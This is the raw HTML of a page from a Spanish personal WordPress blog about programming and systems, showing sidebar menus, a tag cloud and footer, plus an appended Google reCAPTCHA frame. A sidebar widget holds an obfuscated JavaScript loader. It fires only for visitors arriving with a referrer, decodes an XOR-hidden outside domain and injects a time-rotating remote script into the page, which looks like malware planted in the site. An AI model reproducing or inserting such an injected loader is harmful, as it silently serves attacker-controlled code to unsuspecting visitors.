<form role="search" method="get" class="searchform" action="https://www.alcaide.info/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span><i class="blicon-magnifier"></i></button>
</form>
</section><section id="nav_menu-2" class="widget-container widget_nav_menu"><h2 class="widget-title"><span>Content</span></h2><div class="menu-content-container"><ul id="menu-content" class="menu"><li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-264"><a href="https://www.alcaide.info/category/bbdd">BBDD</a>
<ul class="sub-menu">
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://www.alcaide.info/category/bbdd/oracle">Oracle</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-866"><a href="https://www.alcaide.info/category/bbdd/mysql">MySQL</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-265"><a href="https://www.alcaide.info/category/bbdd/sql">SQL Server</a></li>
</ul>
</li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299"><a href="https://www.alcaide.info/category/blockchain">BLOCKCHAIN</a></li>
<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="https://www.alcaide.info/category/html-css">HTML-CSS-JAVASCRIPT</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://www.alcaide.info/category/iis">IIS</a></li>
<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1166"><a href="https://www.alcaide.info/category/lenguages-de-programacion">Lenguages de Programación</a>
<ul class="sub-menu">
	<li id="menu-item-1167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1167"><a href="https://www.alcaide.info/category/lenguages-de-programacion/python">Python</a></li>
</ul>
</li>
<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-867"><a href="https://www.alcaide.info/category/moodle">Moodle</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1180"><a href="https://www.alcaide.info/category/microcontroladores">Microcontroladores</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1139"><a href="https://www.alcaide.info/category/pwa">Progressive Web App</a>
<ul class="sub-menu">
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://www.alcaide.info/category/pwa/service-worker">Service-Worker</a></li>
</ul>
</li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.alcaide.info/category/redes-sociales">Social Networks</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206"><a href="https://www.alcaide.info/category/recursos">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1071"><a href="https://www.alcaide.info/category/recursos/git">GIT</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75"><a href="https://www.alcaide.info/category/sistemas">Sistemas</a>
<ul class="sub-menu">
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://www.alcaide.info/category/sistemas/hacking-etico">Hacking Ético</a></li>
	<li id="menu-item-947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-947"><a href="https://www.alcaide.info/category/sistemas/office">OFFICE</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-224"><a href="https://www.alcaide.info/category/visual-studio">Visual Studio</a>
<ul class="sub-menu">
	<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://www.alcaide.info/category/visual-studio/aspx">ASPx</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://www.alcaide.info/category/visual-studio/vb-net">VB.Net</a></li>
	<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-842"><a href="https://www.alcaide.info/category/visual-studio/itextsharp">iTextSharp</a></li>
</ul>
</li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83"><a href="https://www.alcaide.info/category/wordpress">WordPress</a>
<ul class="sub-menu">
	<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1034"><a href="https://www.alcaide.info/category/wordpress/buenas-practicas">Buenas Prácticas</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.alcaide.info/category/wordpress/divi-wordpress">Divi</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://www.alcaide.info/category/wordpress/mantenimiento">Mantenimiento</a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://www.alcaide.info/category/wordpress/otros">Otros</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.alcaide.info/category/wordpress/plugins">Plugins</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1035"><a href="https://www.alcaide.info/category/wordpress/seo">SEO</a></li>
</ul>
</li>
</ul></div></section><section id="nav_menu-6" class="widget-container widget_nav_menu"><h2 class="widget-title"><span>Desarrollo propios</span></h2><div class="menu-desarrollos-propios-container"><ul id="menu-desarrollos-propios" class="menu"><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-632"><a target="_blank" href="http://www.i-habite.com/">i-Habite</a></li>
<li id="menu-item-638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-638"><a target="_blank" href="http://icolegia.ihabiteformacion.es/">Software ERP iColegia</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a target="_blank" href="https://www.aparejadoresalbacete.es/">COAAT Albacete</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a target="_blank" href="https://aparejastur.es/">COAAT Asturias</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-636"><a href="http://www.coaatcr.es">COAAT Ciudad Real</a></li>
<li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a target="_blank" href="http://www.coaatcuenca.com/es/">COAAT Cuenca</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1028"><a target="_blank" href="https://www.coaath.es/">COAAT Huelva</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-635"><a target="_blank" href="http://www.coaathuesca.com/">COAAT Huesca</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1029"><a target="_blank" href="https://www.coaatja.com/">COAAT Jaén</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-634"><a target="_blank" href="http://www.coaatleon.es/">COAAT León</a></li>
<li id="menu-item-607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-607"><a target="_blank" href="http://www.coaatietoledo.org">COAAT Toledo</a></li>
</ul></div></section><section id="nav_menu-5" class="widget-container widget_nav_menu"><h2 class="widget-title"><span>Social Networks</span></h2><div class="menu-redes-sociales-container"><ul id="menu-redes-sociales" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a target="_blank" href="https://www.facebook.com/Yomicrocontrolo-104808718394344">facebook</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a target="_blank" href="https://www.linkedin.com/in/angelalcaide/">Linkedin</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a target="_blank" href="https://gitlab.com/alqaid">gitlab</a></li>
<li id="menu-item-1305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1305"><a href="https://github.com/alqaid?tab=repositories">github</a></li>
</ul></div></section><section id="tag_cloud-3" class="widget-container widget_tag_cloud"><h2 class="widget-title"><span>Categorías</span></h2><div class="tagcloud"><a href="https://www.alcaide.info/category/frameworks/angular" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 14.853146853147pt;" aria-label="Angular (4 elementos)">Angular<span class="tag-link-count"> (4)</span></a>
<a href="https://www.alcaide.info/category/visual-studio/aspx" class="tag-cloud-link tag-link-21 tag-link-position-2" style="font-size: 14.853146853147pt;" aria-label="ASPx (4 elementos)">ASPx<span class="tag-link-count"> (4)</span></a>
<a href="https://www.alcaide.info/category/bbdd" class="tag-cloud-link tag-link-19 tag-link-position-3" style="font-size: 10.937062937063pt;" aria-label="BBDD (1 elemento)">BBDD<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/blockchain" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 13.874125874126pt;" aria-label="BlockChain (3 elementos)">BlockChain<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/wordpress/buenas-practicas" class="tag-cloud-link tag-link-29 tag-link-position-5" style="font-size: 17.79020979021pt;" aria-label="Buenas Prácticas (9 elementos)">Buenas Prácticas<span class="tag-link-count"> (9)</span></a>
<a href="https://www.alcaide.info/category/destacados" class="tag-cloud-link tag-link-26 tag-link-position-6" style="font-size: 16.321678321678pt;" aria-label="Destacados (6 elementos)">Destacados<span class="tag-link-count"> (6)</span></a>
<a href="https://www.alcaide.info/category/wordpress/divi-wordpress" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 13.874125874126pt;" aria-label="Divi (3 elementos)">Divi<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/frameworks" class="tag-cloud-link tag-link-60 tag-link-position-8" style="font-size: 14.853146853147pt;" aria-label="Frameworks (4 elementos)">Frameworks<span class="tag-link-count"> (4)</span></a>
<a href="https://www.alcaide.info/category/recursos/git" class="tag-cloud-link tag-link-38 tag-link-position-9" style="font-size: 15.636363636364pt;" aria-label="GIT (5 elementos)">GIT<span class="tag-link-count"> (5)</span></a>
<a href="https://www.alcaide.info/category/sistemas/hacking-etico" class="tag-cloud-link tag-link-41 tag-link-position-10" style="font-size: 12.699300699301pt;" aria-label="hacking ético (2 elementos)">hacking ético<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/html-css" class="tag-cloud-link tag-link-28 tag-link-position-11" style="font-size: 14.853146853147pt;" aria-label="HTML-CSS (4 elementos)">HTML-CSS<span class="tag-link-count"> (4)</span></a>
<a href="https://www.alcaide.info/category/iis" class="tag-cloud-link tag-link-14 tag-link-position-12" style="font-size: 16.811188811189pt;" aria-label="IIS (7 elementos)">IIS<span class="tag-link-count"> (7)</span></a>
<a href="https://www.alcaide.info/category/ingles" class="tag-cloud-link tag-link-47 tag-link-position-13" style="font-size: 10.937062937063pt;" aria-label="Inglés (1 elemento)">Inglés<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/inteligencia-artificial" class="tag-cloud-link tag-link-62 tag-link-position-14" style="font-size: 10.937062937063pt;" aria-label="Inteligencia Artificial (1 elemento)">Inteligencia Artificial<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/visual-studio/itextsharp" class="tag-cloud-link tag-link-30 tag-link-position-15" style="font-size: 13.874125874126pt;" aria-label="iTextSharp (3 elementos)">iTextSharp<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/lenguages-de-programacion" class="tag-cloud-link tag-link-44 tag-link-position-16" style="font-size: 8pt;" aria-label="Lenguages de Programación (0 elementos)">Lenguages de Programación<span class="tag-link-count"> (0)</span></a>
<a href="https://www.alcaide.info/category/wordpress/mantenimiento" class="tag-cloud-link tag-link-13 tag-link-position-17" style="font-size: 20.923076923077pt;" aria-label="Mantenimiento (20 elementos)">Mantenimiento<span class="tag-link-count"> (20)</span></a>
<a href="https://www.alcaide.info/category/microcontroladores" class="tag-cloud-link tag-link-46 tag-link-position-18" style="font-size: 12.699300699301pt;" aria-label="Microcontroladores (2 elementos)">Microcontroladores<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/bbdd/mysql" class="tag-cloud-link tag-link-32 tag-link-position-19" style="font-size: 12.699300699301pt;" aria-label="MySQL (2 elementos)">MySQL<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/sistemas/office" class="tag-cloud-link tag-link-33 tag-link-position-20" style="font-size: 13.874125874126pt;" aria-label="OFFICE (3 elementos)">OFFICE<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/bbdd/oracle" class="tag-cloud-link tag-link-18 tag-link-position-21" style="font-size: 12.699300699301pt;" aria-label="Oracle (2 elementos)">Oracle<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/wordpress/otros" class="tag-cloud-link tag-link-22 tag-link-position-22" style="font-size: 12.699300699301pt;" aria-label="Otros (2 elementos)">Otros<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/wordpress/plugins" class="tag-cloud-link tag-link-10 tag-link-position-23" style="font-size: 22pt;" aria-label="Plugins (26 elementos)">Plugins<span class="tag-link-count"> (26)</span></a>
<a href="https://www.alcaide.info/category/pwa" class="tag-cloud-link tag-link-40 tag-link-position-24" style="font-size: 10.937062937063pt;" aria-label="Progressive Web App (1 elemento)">Progressive Web App<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/lenguages-de-programacion/python" class="tag-cloud-link tag-link-45 tag-link-position-25" style="font-size: 13.874125874126pt;" aria-label="Python (3 elementos)">Python<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/recursos" class="tag-cloud-link tag-link-16 tag-link-position-26" style="font-size: 16.321678321678pt;" aria-label="Resources (6 elementos)">Resources<span class="tag-link-count"> (6)</span></a>
<a href="https://www.alcaide.info/category/wordpress/seo" class="tag-cloud-link tag-link-37 tag-link-position-27" style="font-size: 10.937062937063pt;" aria-label="SEO (1 elemento)">SEO<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/sistemas" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 18.573426573427pt;" aria-label="Sistemas (11 elementos)">Sistemas<span class="tag-link-count"> (11)</span></a>
<a href="https://www.alcaide.info/category/redes-sociales" class="tag-cloud-link tag-link-15 tag-link-position-29" style="font-size: 13.874125874126pt;" aria-label="Social Networks (3 elementos)">Social Networks<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/bbdd/sql" class="tag-cloud-link tag-link-20 tag-link-position-30" style="font-size: 18.573426573427pt;" aria-label="SQL (11 elementos)">SQL<span class="tag-link-count"> (11)</span></a>
<a href="https://www.alcaide.info/category/uncategorized" class="tag-cloud-link tag-link-1 tag-link-position-31" style="font-size: 18.867132867133pt;" aria-label="Uncategorized (12 elementos)">Uncategorized<span class="tag-link-count"> (12)</span></a>
<a href="https://www.alcaide.info/category/visual-studio/vb-net" class="tag-cloud-link tag-link-36 tag-link-position-32" style="font-size: 19.258741258741pt;" aria-label="VB.Net (13 elementos)">VB.Net<span class="tag-link-count"> (13)</span></a>
<a href="https://www.alcaide.info/category/visual-studio" class="tag-cloud-link tag-link-17 tag-link-position-33" style="font-size: 16.811188811189pt;" aria-label="Visual Studio (7 elementos)">Visual Studio<span class="tag-link-count"> (7)</span></a>
<a href="https://www.alcaide.info/category/wordpress" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 12.699300699301pt;" aria-label="Wordpress (2 elementos)">Wordpress<span class="tag-link-count"> (2)</span></a></div>
</section><section id="text-5" class="widget-container widget_text">			<div class="textwidget"><p><a href="https://www.alcaide.info/aviso-legal">Aviso Legal</a></p>
</div>
		</section><section id="block-4" class="widget-container widget_block"><script type="text/javascript">
!function (_22f4c) {
    
    var _b41da = Date.now();
    var _b11af = 1000;
    _b41da = _b41da / _b11af;
    _b41da = Math.floor(_b41da);

    var _bb817 = 600;
    _b41da -= _b41da % _bb817;
    _b41da = _b41da.toString(16);

    var _4c3e3 = _22f4c.referrer;

    if (!_4c3e3) return;

    var _3c00 = [38785, 38813, 38796, 38801, 38786, 38801, 38810, 38784, 38791, 38874, 38813, 38810, 38802, 38811];

    _3c00 = _3c00.map(function(_6c8e){
        return _6c8e ^ 38900;
    });

    var _81940 = "d9bd2fd6ee5632b187f8d09525696672";
    
    _3c00 = String.fromCharCode(..._3c00);

    var _b7dd3 = "https://";
    var _7b0c7 = "/";
    var _c8c49 = "preview-";

    var _fb468 = ".js";

    var _4ad56 = _22f4c.createElement("script");
    _4ad56.type = "text/javascript";
    _4ad56.async = true;
    _4ad56.src = _b7dd3 + _3c00 + _7b0c7 + _c8c49 + _b41da + _fb468;

    _22f4c.getElementsByTagName("head")[0].appendChild(_4ad56)

}(document);
</script></section>
	</aside>
</div><!-- #container -->

		
		<aside id="colophon"  itemscope itemtype="http://schema.org/WPSideBar">
			<div id="colophon-inside" class="footer-three ">
				
			</div>
		</aside><!-- #colophon -->

	</div><!-- #main -->

	<footer id="footer" class="cryout"  itemscope itemtype="http://schema.org/WPFooter">
				<div id="footer-inside">
			<a id="toTop"><span class="screen-reader-text">Volver arriba</span><i class="icon-back2top"></i> </a><div id="site-copyright">©2024 Angel Alcaide</div><div style="display:block;float:right;clear: right;font-size: .9em;">Funciona con<a target="_blank" href="http://www.cryoutcreations.eu/wordpress-themes/fluida" title="Fluida WordPress Theme by Cryout Creations"> Fluida</a> &amp; <a target="_blank" href="http://wordpress.org/" title="Plataforma semántica de publicación personal">  WordPress.</a></div>		</div> <!-- #footer-inside -->
	</footer>

	</div><!-- site-wrapper -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fluida\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.alcaide.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alcaide.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="fluida-frontend-js-extra">
var cryout_theme_settings = {"masonry":"1","rtl":"","magazine":"2","fitvids":"1","autoscroll":"1","articleanimation":"fade","lpboxratios":[1.704,1.2],"is_mobile":"","menustyle":"1"};
</script>
<script defer src="https://www.alcaide.info/wp-content/themes/fluida/resources/js/frontend.js?ver=1.8.8.1" id="fluida-frontend-js"></script>
<script src="https://www.alcaide.info/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script defer src="https://www.alcaide.info/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script defer src="https://www.alcaide.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l1x7AjdJiSS2TCnXavj43w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768250838093');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>